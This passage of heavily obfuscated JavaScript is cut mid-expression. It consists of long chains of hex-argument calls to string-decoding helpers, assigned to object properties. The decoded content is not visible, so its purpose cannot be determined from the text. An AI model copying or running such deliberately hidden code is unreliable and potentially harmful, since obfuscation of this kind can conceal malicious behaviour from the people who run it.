x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0